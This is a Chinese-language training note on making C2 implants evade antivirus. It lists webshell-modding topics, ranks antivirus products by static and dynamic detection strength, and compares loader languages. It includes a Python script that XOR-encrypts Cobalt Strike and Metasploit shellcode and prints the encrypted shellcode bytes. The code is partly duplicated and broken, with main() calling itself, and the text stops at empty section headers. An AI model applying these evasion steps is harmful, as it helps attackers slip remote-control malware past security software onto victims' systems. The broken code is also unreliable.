


Day148 免杀对抗-C2远控篇

&C&C++&ShellCode混淆加密&干扰识别&抗沙盒

&防调试&组合加载



1.知识点

- 1、环境准备-单机系统&杀毒产品&流量产品
- 2、Webshell-静态对抗&动态对抗&工具对抗
- 3、Webshell-代码混淆&流量绕过&源码魔改

- 1、环境部署-JAR反编译&打包构建-项目即成功
- 2、魔改冰蝎-防识别-打乱特征指纹-使用即变异
- 3、魔改冰蝎-防查杀-新增加密协议-生成即免杀

- 1、环境部署-JAR反编译&打包构建-项目即成功

- 2、魔改哥斯拉-防识别-打乱特征指纹-使用即变异
- 3、魔改哥斯拉-防查杀-新增后门插件-生成即免杀

-
- 1、C2远控-免杀基础-基本知识&环境搭建
 - 2、C2远控-ShellCode-生成&提取&加载
 - 3、C2远控-ShellCode-Loader免杀开发
-

- 1、C2远控-ShellCode-C/C++加密混淆
 - 2、C2远控-ShellCode-C/C++干扰识别
 - 3、C2远控-ShellCode-C/C++后续升级
-

2.详细点

2.1 常见杀软特点总结



- 1 杀软一般通过以下几点来检测恶意软件和行为：
- 2 1、静态查杀：最基本的查杀方式，主要通过对文件的特征码进行扫描，匹配已知的病毒特征库。如果发现文件特征码与病毒特征库中的某个病毒特征码相匹配，就判断该文件为病毒；部分杀软会在静态查杀时将程序放入沙箱中运行几秒的方式以检测程序是否是恶意程序。
- 3 2、动态（主动）查杀：通过在程序运行时扫描程序内存是否匹配病毒特征的方式主动发现恶意程序。在EDR中还会挂钩敏感的Windows API，在程序调用到被挂钩的API时检查函数参数和调用栈以检测恶意程序。
- 4 3、流量监控：监控网络流量，分析网络数据包，如果发现异常流量或者已知的恶意流量特征，就可能是恶意软件在进行网络活动。
- 5 4、行为监控：监控程序的运行行为，如文件操作、注册表操作等。如果发现某个程序的行为超出了正常范围，就可能是恶意软件。

2.2 常见杀软特点



- 1 火绒：静态查杀能力弱，没有动态查杀，横向移动防护比较强，frp等内网穿透受影响。
- 2 360安全卫士/360杀毒：静态查杀能力较强，没有动态查杀，如果开启了核晶模式，则行为查杀比较强，注入进程等敏感行为会被拦截；核晶模式在物理机中默认开启，在虚拟机中默认关闭。
- 3 360QVM：360QVM 简单的说就是使用了机器学习辅助查杀，在360杀毒引擎设置中开启 360QVM 后静态查杀会变得非常流氓，有一点特征就会被查杀。
- 4 Windows Defender：静态查杀能力较强，动态查杀较强，监控 HTTP 流量。
- 5 卡巴斯基：普通版静态查杀能力一般，企业版静态查杀能力较强，动态查杀较强。
- 6 ESET：静态查杀能力较强，没有动态查杀。

2.3 静态查杀能力强弱



- 1 火绒 < 360安全卫士、360杀毒、windows Defender、卡巴斯基标准版 < 卡巴斯基企业版、ESET < 360QVM。
- 2 目前见过静态查杀能力最强的属360QVM，连国外的杀软都有所不及，可以说360QVM是非常流氓的了。

2.4 动态查杀能力强弱



- 1 火绒、360、ESET < 卡巴斯基 < windows Defender。
- 2 火绒、360、ESET 这几个没有动态查杀。

2.5 C2应用&&加载语言



- 1 CS (CobaltStrike)、MSF (Metasploit)、viper、Ghost，比较小众的C2有Supershell、Manjusaka等，还有个人开发的 C2。



- 1 常见的用来制作免杀语言有C/C++、C#、Powershell、Python、Go、Rust等
- 2 C/C++: 使用最多也是制作免杀的首选语言，很多高级的免杀技术都是使用C/C++来实现，Github 上很多高星的、优秀的免杀项目也是使用C/C++来实现。
- 3 C#: 结合了C++的性能和Java的易用性，通过.NET框架来访问各种API，写起免杀来更为简单，但是基于.NET框架的语言也比其他语言更容易被检测到。
- 4 Powershell: 基于.NET框架的脚本语言，可以很方便的执行，也可以很容易的将Powershell脚本转为C#程序，同C#一样也容易被检测到，2.0以上版本需绕过AMSI。
- 5 Python: 语法简单，写起来容易，大部分学免杀的新手都会Python，认为Python容易，自己也懂Python，于是从Python 开始学免杀，而结果恰恰相反，Python写起免杀来比C/C++还要复杂，在C/C++中可以直接调用 windows API，在 Python 中则要通过一层转化间接调用Windows API，而且Python打包的程序报毒比较高，体积比较大。
- 6 Go: 适合编写高性能的网络应用程序，很多内网穿透工具和漏洞扫描工具如Frp、Fscan等都使用 Go 进行开发，学习Go 语言免杀可以对这些工具进行免杀。
- 7 Rust: Rust性能同C/C++，结构比较整洁但是语法复杂，不适合新手选择。
- 8 其他: ASM、Nim、Java等

3.演示案例

3.1 C2远控-ShellCode-C/C++混淆加密



以XOR混淆加密为例。



```
1 def xor_encrypt(shellcode, key):
2     encrypted_shellcode = bytearray()
3     key_len = len(key)
4
5     # 遍历shellcode中的每个字节
6     for i in range(len(shellcode)):
7         # 将当前字节与密钥中相应字节进行异或操作，然后添加到加密后的shellcode中
8         # 这段代码中的i % key_len操作用于确保在对shellcode进行异或加密时，密钥循环使用
9         encrypted_shellcode.append(shellcode[i] ^ key[i % key_len])
10    return encrypted_shellcode
11
12 def main():
13     # CS生成的shellcode
14     buf = b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x57"
15     # 使用python对cs原有shellcode进行xor加密
16
17     # msf生成的shellcode
18     # buf = b""
19     # buf += b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x57"
20
21     main()
```



```
10 return encrypted_shellcode
11
12 def main():
13     # CS生成的shellcode
14     buf = b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x57"
15
16     # msf生成的shellcode
```

生成加密后的shellcode

```
F:\PyProject\venv\Scripts\python.exe F:\PyProject\xor.py
Encrypted shellcode:
\x84\x21\xe2\x8b\x94\x81\xb6\x65\x63\x40\x12\x14\x12\x15\x73\x7a\x60\x7e\x07\xaa\x0c\x29\xe4\x36\x09\x2c\x3b\xee\x31\x58\x1b\xce\x01\x65\x69\xa0\x44\x66\x7e\x77\xde\x2b\x25\x29\x58\xba\x2d\x52\x80\xff\x79\x32\x39\x23\x07\x16\x77\xf7\xb1\x64\x20\x6e\xa5\x8b\x9e\x37\x22\x11\x1b\xce\x01\x65\xaa\x69\x02\x0e\x7e\x37\xa8\x0f\xe0\x17\x7c\x62\x71\x10\x11\xcb\xdc\xcd\x53\x45\x21\x63\xb3\xf6\x42\x1f\x21\x60\xb6\x34\xe2\x3b\x7d\x27\xcb\x13\x65\x1a\x44\xf1\xc8\x60\x7e\xc9\xb1\x28\xea\x5b\xec\x21\x72\x3b\x32\xe7\x16\x9a\x0d\x62\x85\x8d\x6a\xf7\xff\x3b\x39\x68\xa0\x57\x84\x1c\x82\x29\x60\x0c\x77\x4d\x16\x7c\xf0\x5e\xee\x6e\x72\xf3\x29\x45\x26\x65\xb9\x15\x24\xe8\x4c\x1b\x01\xd8\x05\x3d\x62\x37\x1c\xe6\x77\xf3\x6d\xe9\x27\x65\xb9\x37\x3d\x22\x18\xd1\x1c\xd9\x04\x79\x6a\x6f\x77\x6c\x3a\x6a\x8d
```







3.2 C2远控-ShellCode-C/C++加载调用

修改加载器即可。

3.3 C2远控-ShellCode-C/C++干扰识别

